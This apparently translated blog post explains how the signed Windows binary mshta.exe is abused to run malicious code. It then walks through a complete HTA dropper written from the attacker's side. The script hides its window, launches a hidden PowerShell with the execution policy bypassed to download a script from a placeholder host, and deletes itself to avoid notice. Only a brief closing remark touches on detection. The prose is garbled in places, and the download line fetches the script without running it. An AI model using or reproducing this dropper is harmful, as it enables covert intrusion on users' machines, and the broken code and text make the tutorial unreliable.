The original mshta.exe file was developed by Microsoft and is an executable Windows file responsible for the execution of HTML applications and for helping scripts run on the Windows system.
The file cannot be considered as a malicious file. The exe was first introduced by Microsoft Windows in 1999 and was officially used in 2003. It is usually installed on your computers with Internet Explorer.
It is a Microsoft signed file and is located in the% system% folder by default. The most common size of the Mshta.exe file is 29,184 bytes. You can also view the file in different sizes (45,568, 30,720, 26,624, 133.12, and 24,064 bytes).
“% system%” is a variable that points to the System folder. By default, the location of the System folder in Windows 95/98 / ME is “C: \ Windows \ System”, “C: \ Winnt \ System32” in Windows NT / Vista, and “C: \ Windows \ System32” in Windows XP / Vista. it is known.
Mshta.exe, which does not run under the “% system%” folder, can be called a malicious file.
You can examine any.run output for mshta.exe below.

Harmful activities using Mshta.exe
Harmful activities in environments EDR, Firewall, SIEM etc. It is to use legal system files for illegal purposes, which is one of the types of attacks that allow it to navigate the system comfortably without being attached to security tools.
Mshta.exe is a signed Microsoft application that runs Microsoft HTML Applications (HTA) files as I mentioned above. These files are HTML files that execute JavaScript or VBSScript other than browsers and run with the authority to execute. Because Mshta.exe is a Microsoft file, the white list is also attached. Therefore it allows us to run malicious code under the mshta process.
The program that can be executed from an HTML document is an executable file containing hypertext; It can be easily created by changing the extension of an .HTML file to “.HTA” and when double-clicked, the HTA files will run automatically and perfectly execute the HTA files with phishing, ad spam or waterhole attacks that will infect the user, and simply to run the malicious code we want very comfortably. You can run the mshta.exe file as a parent.
First, we add our basic HTML tag and then add the HTA tags. This tag will be the tag used to indicate our implementation steps and to prevent it from being noticed by the user. Thus, the user will not notice that the HTA file is running.
<!DOCTYPEhtml>
<html> <head> <HTA:APPLICATION ID="CS" APPLICATIONNAME="Downloader" WINDOWSTATE="minimize" MAXIMIZEBUTTON="no" MINIMIZEBUTTON="no" CAPTION="no" SHOWINTASKBAR="no">
After the HTA tag is set, you can write your malicious code block. We can do this by using ActiveX and Wscript.
<script>
// Wscript.Shell is used to start Powershell.
a = new ActiveXObject('Wscript.Shell');
// our execute command we will run
cmd = "powershell -windowstyle hidden -ep Bypass -nop -noexit -c ((New-Object
Net.WebClient).DownloadString('http://IP/script.ps1'))";
// No powershell window will appear after this command runs.
a.Run(cmd,0);
Script memory started to work and now the necessary step is to delete our HTA file. We can do this again by taking the file location using ActiveX, changing it via an encrypted URL and then removing the “: //” from it. Then close the window that closes mshta.exe and allows our code downloaded PowerShell to run on memory.
// We use it to delete the HTA file after running it.
b = new ActiveXObject("Scripting.FileSystemObject");
// Get the filename and edit it for windows to read properly
filename = window.location.href;
filename = decodeURI(filename);
filename = filename.slice(8);
// Let's throw our file to a variable
c = b.GetFile(filename);
// We write the delete command
c.Delete();
// We close the Mshta window
window.close();
</script>
</head>
<body>
</body>
</html>
Powershell attacks can be detected by rules created with PowerShell attack commands to be written to security software such as EDR. In systems without EDR products, it is difficult to detect harmful activity with AV products or defender. PowerShell allows you to do everything you want comfortably on the windows side and move forward without a trace.